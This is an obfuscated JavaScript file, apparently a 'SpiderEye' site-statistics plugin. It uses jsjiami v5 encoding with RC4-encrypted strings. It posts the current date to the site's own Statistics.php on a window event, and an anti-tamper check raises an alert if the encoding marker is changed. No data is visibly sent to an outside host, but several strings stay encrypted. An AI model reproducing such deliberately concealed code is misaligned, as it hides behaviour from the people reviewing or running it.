;var encode_version = 'jsjiami.com.v5', vkemz = '__0xec35d',  __0xec35d=['IMOAXCAOR01rSMKiNxXDgw8=','woF6J1wx','5Ymv6ZiT54mC5p+P5YyF77+SNMOu5L2s5a2F5p2m5b6156ud','OsOSRDoK','MsKOw6FqwrHCkw5H','UkzCgSdBVA==','wpN1wp3ChgIwM1bDicO8BsKK','LnARw6HCtA==','w7dYC0M=','54uC5pyI5Y64772eUxLkvYvlr4rmnoDlvZPnqrjvvrfovYHorpfmlbfmjo7miJPkuZvnm4DltqPkvKE=','CMKMw4PDjcKN','w44hacKcVw==','AmrDucOPIMOYwoHCsMOk'];(function(_0x56a310,_0x50a144){var _0x955b30=function(_0x45bb9f){while(--_0x45bb9f){_0x56a310['push'](_0x56a310['shift']());}};_0x955b30(++_0x50a144);}(__0xec35d,0xfa));var _0x3596=function(_0x93be41,_0xd66056){_0x93be41=_0x93be41-0x0;var _0x9fdc40=__0xec35d[_0x93be41];if(_0x3596['initialized']===undefined){(function(){var _0x5eac7f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3a798c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5eac7f['atob']||(_0x5eac7f['atob']=function(_0x5c035b){var _0x499326=String(_0x5c035b)['replace'](/=+$/,'');for(var _0x4a128e=0x0,_0x862499,_0x5e3f0d,_0x6bfb0b=0x0,_0x42a9ff='';_0x5e3f0d=_0x499326['charAt'](_0x6bfb0b++);~_0x5e3f0d&&(_0x862499=_0x4a128e%0x4?_0x862499*0x40+_0x5e3f0d:_0x5e3f0d,_0x4a128e++%0x4)?_0x42a9ff+=String['fromCharCode'](0xff&_0x862499>>(-0x2*_0x4a128e&0x6)):0x0){_0x5e3f0d=_0x3a798c['indexOf'](_0x5e3f0d);}return _0x42a9ff;});}());var _0x10b37c=function(_0x116a2e,_0x1f64ab){var _0x5cb645=[],_0x14a3c4=0x0,_0x36e45f,_0x5e4524='',_0x3f3af7='';_0x116a2e=atob(_0x116a2e);for(var _0x43eb28=0x0,_0x312552=_0x116a2e['length'];_0x43eb28<_0x312552;_0x43eb28++){_0x3f3af7+='%'+('00'+_0x116a2e['charCodeAt'](_0x43eb28)['toString'](0x10))['slice'](-0x2);}_0x116a2e=decodeURIComponent(_0x3f3af7);for(var _0x5a68d3=0x0;_0x5a68d3<0x100;_0x5a68d3++){_0x5cb645[_0x5a68d3]=_0x5a68d3;}for(_0x5a68d3=0x0;_0x5a68d3<0x100;_0x5a68d3++){_0x14a3c4=(_0x14a3c4+_0x5cb645[_0x5a68d3]+_0x1f64ab['charCodeAt'](_0x5a68d3%_0x1f64ab['length']))%0x100;_0x36e45f=_0x5cb645[_0x5a68d3];_0x5cb645[_0x5a68d3]=_0x5cb645[_0x14a3c4];_0x5cb645[_0x14a3c4]=_0x36e45f;}_0x5a68d3=0x0;_0x14a3c4=0x0;for(var _0x1aad36=0x0;_0x1aad36<_0x116a2e['length'];_0x1aad36++){_0x5a68d3=(_0x5a68d3+0x1)%0x100;_0x14a3c4=(_0x14a3c4+_0x5cb645[_0x5a68d3])%0x100;_0x36e45f=_0x5cb645[_0x5a68d3];_0x5cb645[_0x5a68d3]=_0x5cb645[_0x14a3c4];_0x5cb645[_0x14a3c4]=_0x36e45f;_0x5e4524+=String['fromCharCode'](_0x116a2e['charCodeAt'](_0x1aad36)^_0x5cb645[(_0x5cb645[_0x5a68d3]+_0x5cb645[_0x14a3c4])%0x100]);}return _0x5e4524;};_0x3596['rc4']=_0x10b37c;_0x3596['data']={};_0x3596['initialized']=!![];}var _0x4e6737=_0x3596['data'][_0x93be41];if(_0x4e6737===undefined){if(_0x3596['once']===undefined){_0x3596['once']=!![];}_0x9fdc40=_0x3596['rc4'](_0x9fdc40,_0xd66056);_0x3596['data'][_0x93be41]=_0x9fdc40;}else{_0x9fdc40=_0x4e6737;}return _0x9fdc40;};function Now_time(){var _0x5b2c04=Date[_0x3596('0x0','P&J8')](new Date())[_0x3596('0x1','!2AJ')]();_0x5b2c04=_0x5b2c04[_0x3596('0x2','UZ6A')](0x0,0xa);return _0x5b2c04;}let Now_date=Now_time();$(window)['bind'](_0x3596('0x3','KHD@'),function(){var _0xec1b18={'xgIKp':'content/plugins/SpiderEye/Statistics.php?new=mark'};$['ajax']({'url':SpiderUrl+_0xec1b18[_0x3596('0x4','h0QE')],'type':_0x3596('0x5','kZM8'),'data':{'date':Now_date}});});;(function(_0x305aef,_0x4872f0,_0x255e83){var _0x589220={'jLhyy':'ert','RwdbG':function _0x4f786d(_0x3e8faf,_0x5f52e7){return _0x3e8faf!==_0x5f52e7;},'thAwW':_0x3596('0x6','GZwf')};_0x255e83='al';try{_0x255e83+=_0x589220[_0x3596('0x7','m11e')];_0x4872f0=encode_version;if(!(_0x589220[_0x3596('0x8','c5xa')](typeof _0x4872f0,_0x3596('0x9','AE$n'))&&_0x4872f0===_0x3596('0xa','P&J8'))){_0x305aef[_0x255e83]('删除'+_0x589220[_0x3596('0xb','Q@Pa')]);}}catch(_0x1811d9){_0x305aef[_0x255e83](_0x3596('0xc','P0pR'));}}(window));;encode_version = 'jsjiami.com.v5';